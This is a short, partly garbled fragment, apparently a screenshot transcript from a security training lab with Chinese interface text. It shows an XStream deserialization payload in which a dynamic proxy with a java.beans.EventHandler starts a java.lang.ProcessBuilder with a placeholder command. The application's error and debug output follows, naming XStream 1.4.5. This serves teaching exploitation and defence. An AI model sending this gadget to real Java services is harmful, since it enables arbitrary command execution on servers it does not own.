 <string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string><<command>></string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>
输入联系人的 xml 表述：
去！
无法将有效负载发送反序列化为联系人类。请重试。
：标记中出现意外字符 <（位置：START_TAG 已看到... <<...@1:249) :: 标记中出现意外字符 <（位置：START_TAG 已看到... <<...@1:249) n---- 调试信息 ----nmessage:: 标记中出现意外字符<（位置：
START_TAG 已看到... <<... @1:249) ncause-exception：com.thoughtworks.xstream.io.StreamExceptionncause-message：：标记中出现意外字符<（位置：START_TAG 已看到... <<...@1:249)
nclass:java.lang.Stringnrequired-type:java.lang.Stringnconverter-type:com.thoughtworks.xstream.converters.SingleValueConverterWrappernwrapped-
converter:com.thoughtworks.xstream.converters.basic.StringConverternpath:/sorted-set/dynamic-proxy/handler/target/command/stringnline number:1nclass[1]:java.util.ArrayListnconverter-
type[1]:com.thoughtworks.xstream.converters.collections.CollectionConverternclass[2]:java.lang.ProcessBuildernconverter-
type[2]:com.thoughtworks.xstream.converters.reflection.ReflectionConverternclass[3]:java.beans.EventHandlernclass[4]: com.thoughtworks.xstream.mapper.DynamicProxyMapper$DynamicProxynconverter-
type[3] : com.thoughtworks.xstream.converters.extended.DynamicProxyConverternclass[5] : java.util.TreeSetnconverter-type[4] : com.thoughtworks.xstream.converters.collections.TreeSetConverternversion :
1.4.5n-------------------------------